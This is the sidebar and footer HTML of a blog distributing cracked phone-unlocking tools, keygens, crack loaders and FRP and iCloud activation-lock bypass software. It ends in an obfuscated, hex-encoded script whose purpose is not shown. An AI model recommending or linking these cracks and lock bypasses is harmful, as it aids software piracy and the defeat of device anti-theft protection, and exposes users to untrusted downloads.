/* SMOOTH OPENING TRANSITION */
.post-body {
    opacity: 0;
    transform: translateY(30px);
    animation: fadeInPost 0.6s ease-out forwards;
}

@keyframes fadeInPost {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}
</style>

<script>
function copyPassword() {
    const passwordText = document.getElementById("file-password").innerText;
    navigator.clipboard.writeText(passwordText).then(() => {
        alert("&#9989; Password copied: " + passwordText);
    }).catch(err => {
        alert("&#10060; Failed to copy password.");
        console.error(err);
    });
}
</script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2026/'>
2026<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2025/'>
2025<span class='post-count'>652</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2024/'>
2024<span class='post-count'>513</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2023/'>
2023<span class='post-count'>954</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2022/'>
2022<span class='post-count'>874</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2021/'>
2021<span class='post-count'>940</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2020/'>
2020<span class='post-count'>428</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2019/'>
2019<span class='post-count'>636</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2018/'>
2018<span class='post-count'>456</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2017/'>
2017<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2016/'>
2016<span class='post-count'>3</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?id=c33dbeb7-b705-4a4e-bcee-02079c671351" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=c33dbeb7-b705-4a4e-bcee-02079c671351" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b7e96b8afc2c34e96e7d3af/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


<script type='text/javascript'> //<![CDATA[
(function(a){a.fn.lazyload=function(b){var
        c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var
        d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var
        e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else
        if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return
        false}}});var
        f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var
        b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img
        />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return
        this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).height()+a(window).scrollTop()}else{var
        d=a(c.container).offset().top+a(c.container).height()}return
        d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).width()+a(window).scrollLeft()}else{var
        d=a(c.container).offset().left+a(c.container).width()}return
        d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return
        d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return
        d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a,
        {threshold : 0, container:
        window})","above-the-fold":"!$.belowthefold(a, {threshold : 0,
        container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0,
        container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0,
        container:
        window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvQxpENOAoMo1nicgREu05qlibg6trlWmDt2o7t5fwTv6z66RfVvwLgHEvegoZGUhr9BghUAHcIBXPEJst04Xxa_FXX4LWeNf_sYFqhbBcFUbESVNZ74cNG0WYN2GMMeJPwIXwqj9dPQV/s640/arlinadesign.gif",effect:"fadeIn",threshold:"-50"})});
        //]]>
</script>

<script async="async" src="https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1" nonce="khJb41ZfevzqlgyOsAythw" ></script><script nonce="khJb41ZfevzqlgyOsAythw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>
<img alt='Unlock Tool 2025.12.21.0  Released [Latest Version]' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEh0AOdWW8QYZHGJTEunvdBxPTYUMd-od_cdBUhNU05Cfx2elHqtaxa9XeaszwLIEuw8GnyzxNswrPmuH8gIAgu_XY6BBaqHHhMqmOA9tNtdRPmeeoRk6Vt1avSL2O5J1ttAU6Czk-KuJL7emAH-QOe0uDtT-0N0labSQ8aLoGwgVn2o5LykNPTZ05e_F6Qd=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>Unlock Tool 2025.12.21.0  Released [Latest Version]</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-23T08:29:00+05:30'>Tuesday, December 23, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>
<img alt='Download Android Multi Tool v1.3.4.4 Released (Free Auth)' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXi7XrkOde0vgv5ZXy5hfmt2ktz0eN-kUl_vjHWiePQOzTM-sF9--uvzMJypePaW6Nxy7d7TefcRts3ff9z5f_10QugHZpRVpkZA72f7nYyk8OguiM6st7qYHn9fRJ4vlV-vUyh2nQSZ9lRdnaD1cbTq79gvSCNfWyLMxLRinmAFkH5UaJosJht_U489h8=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>Download Android Multi Tool v1.3.4.4 Released (Free Auth)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T09:44:00+05:30'>Sunday, January 11, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>
<img alt='(Rebirth) Download Miracle Box 2.82 Crack With Key -2025' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8qDZwZfVYV1p9e_1NRrBU1Q9cBHlq8HPR--Y1CLrZkL2aiP355BxVP9_2Bhw0kNoG3jaH1E9JMXak-OFd4MrgcBAJOUD3ng8krjWjnHG6mrCqufVL3jTf5nAyGHOMN3ZKuvLf8n9EWw5qf5Y0KQB6gc-uNNxecZBCsKlUH4QlpOlULL5ujmSSIgavpw=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>(Rebirth) Download Miracle Box 2.82 Crack With Key -2025</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:43:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>
<img alt='TFT Unlock Tool 4.6.4.4 Free Download 2024' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1c4Qz59Kz_LnUTCst-SeAjZj-5uHlNjDjyOamhjKjb2oAsUw4dndDxiERba9L8V0sqGuHwryZwVNiIqH1thzNWrWpuA49vJwa2f7aWzZ-5C7ztCPozQaArNF1NV_z0Bn4q2Xl3RsD5fOtFGcrMlETKSl4kWPZ_nhNgx1b2p3wQM6JK6R1mfdQ-Kat4BIK/w100/2024-05-20_090054.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>TFT Unlock Tool 4.6.4.4 Free Download 2024</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:52:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>
<img alt='Android Utility Tool V200.01.0001 (01:01:2026) Download (New)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTU0E9JP7JPkVN5-jOaPSqxv3KfR6bkWrCGi-tOCaBrkYm6jqmpK1UTSo7o5ePhecK2C8qfD2DWzfJOdpnd5SC9TqsrLnEhvtzK3qgXJIBTA_PWTSo3EHO46sqA1w5AgLY8tOFu-EgnGHB9S9Di0N31fyY2uNRIF3BvlXZCBioj9ejPvVRtWbnZ-lwj15l/w100/2026-01-03_125341.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>Android Utility Tool V200.01.0001 (01:01:2026) Download (New)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-10T20:31:00+05:30'>Saturday, January 10, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>
<img alt='MRT Dongle V2.60 Free Download With Activator 2021 Update tool' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd1pgZdsMtZjE7ziJhpn5yrxzN5xOujM0hKlm3-DyTOYLbwazp53fbrC5MeQ3boM0jwW9w4nQ5UOnlqQ8VNtDxJFDaKaaSmdHVGtho0Wkxmg3MXEM5U6gsvAIG16HV9mKVFDtvMhMwz27Q/w100/MRT+2.60.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>MRT Dongle V2.60 Free Download With Activator 2021 Update tool</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-06-20T07:37:00+05:30'>Thursday, June 20, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>
<img alt='Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) – Free Download ' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6kE6Ktjbp3nb9oM-RUQTEk0GTCclceGaRoNfA1E3JYhIdSQmv5733Au9tfC6rmzKlYPKblNSB5f2Eh3n0ZH1u7Tduxt5ZTJpRg3iyCK9Dz_Oe87zG761-bA-QTb9rNiP6eJ--A47jyUO2EnVg9b4fDYHRICOq4VSBEq297j8bjUoR9q9JJrEQCug38EX1=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) &#8211; Free Download </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-16T08:12:00+05:30'>Wednesday, July 16, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>
<img alt='(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvHTw0TT0JqTo4IKpixffo4t3-VilvmqQawZdjfrzZf1rLMcGZ4LQQBTptpQ42eiYwxSAutNRn2PhS71oq9haROHHc5Tl3JaeEAsRtFXYFPF66o0Yj-WhQxmnD_rf81YC8J4QIxgY0E0AffuffLI5k9GgkNzCMr_qV1MULKTIPr5ogp5_UCTBB9SXuag/w100/2022-07-14_125214.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-08-01T09:23:00+05:30'>Monday, August 01, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>
<img alt='(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi4n8YPcAl07P6sD4L44tPndTnRGUY8z8M-AHSjvY8EaciHXjId70w639yoIHkZiFyEg5ZjGbjfexCLckeSGzM7lllA5Kb2ssNQ4cmeOhK84QN-0yRj2OZFn-1kaXOq7cJZzDigR9oS7PvGYTWQqUH5Mb-B7cib24LahSbW9J1uzHuerATmuJODi6zjDg=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-04-24T17:55:00+05:30'>Monday, April 24, 2023</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script>
function generate(){var e,n=document.getElementById("downloadx"),t=document.getElementById("btnx"),l=15,d=document.createElement("span");n.parentNode.replaceChild(d,n),e=setInterval(function(){--l<0?(d.parentNode.replaceChild(n,d),clearInterval(e),n.style.display="inline"):(d.innerHTML="<i class='fa fa-clock-o' aria-hidden='true'/> Download Starts in " +l.toString()+" Please Wait...",t.style.display="none")},1e3)}
//]]>
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Random Posts
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Unlock Tool
</h3>
</div>
<div class='widget-content'>
3/Unlock~Tools/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Category
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools'>
Unlock~Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Flashing%20Tools'>
Flashing Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/ADB%20Tools'>
ADB Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock'>
FRP Lock Unlock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Original%20Setup'>
Original Setup
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Fastboot%20Tools'>
Fastboot Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Icloud%20tools'>
Icloud tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares'>
Crack Softwares
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Box%20Setup%20%7BWithout%20Crack%7D'>
Box Setup {Without Crack}
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/activation%20lock'>
activation lock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Firmware'>
Firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Hardware%20Tools'>
Hardware Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Drivers'>
Drivers
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Computer%20Solution'>
Computer Solution
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/samsung%20firmware'>
samsung firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/paid%20tool'>
paid tool
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/EDL'>
EDL
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/diagram'>
diagram
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Reverse%20engineering'>
Reverse engineering
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Ebooks'>
Ebooks
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Nokia%20Crack%20Box'>
Nokia Crack Box
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Virus%20Removal'>
Virus Removal
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.softwarecrackguru.com/p/disclaimer.html'>Disclaimers</a></li>
<li><a href='https://www.softwarecrackguru.com/p/terms-and-conditions-of-www.html'>Terms & Condition</a></li>
<li><a href='https://www.softwarecrackguru.com/p/privacy-policy-for-www.html'>Privacy policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Blogspot Theme'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogspot Template'>Blogspot Template</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//
var _0x42d1=["\x39\x62\x28\x39\x33\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x33\x28\x63\x29\x7B\x39\x34\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x36\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x37\x2E\x39\x63\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x39\x64\x28\x33\x36\x29\x29\x7D\x3B\x39\x35\x28\x21\x27\x27\x2E\x39\x38\x28\x2F\x5E\x2F\x2C\x39\x37\x29\x29\x7B\x39\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x33\x28\x65\x29\x7B\x39\x34\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x33\x28\x29\x7B\x39\x34\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x39\x28\x63\x2D\x2D\x29\x39\x35\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x38\x28\x39\x61\x20\x39\x65\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x34\x20\x70\x7D\x28\x27\x73\x20\x34\x73\x3D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\